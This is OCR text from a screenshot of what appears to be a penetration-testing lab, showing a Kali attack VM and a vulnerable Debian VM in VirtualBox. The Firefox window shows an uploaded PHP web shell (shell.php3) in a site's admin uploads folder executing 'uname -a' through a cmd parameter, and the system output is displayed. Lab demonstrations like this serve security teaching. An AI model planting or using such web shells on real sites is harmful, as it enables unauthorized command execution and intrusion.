 kaliAttack [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
应用程序 位置 Firefox ESR 一 13:09
Mozilla Firefox
File Edit View History Bookmarks Tools Help
Administration of my Awe... × http://vuln...=uname%20-a × http://192.168.1.113/all.... ×
vulnerable/admin/uploads/shell.php3?cmd=uname -a Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Air
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记
Linux debian 2.6.32-5-686 #1 SMP Sun May 6 04:01:19 UTC 2012 i686 GNU/Linux
sql_injection [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
user@debian:/$ uname -a
Linux debian 2.6.32-5-686 #1 SMP Sun May 6 04:01:19 UTC 2012 i686 GNU/Linu
user@debian:/$ _
Right Ctrl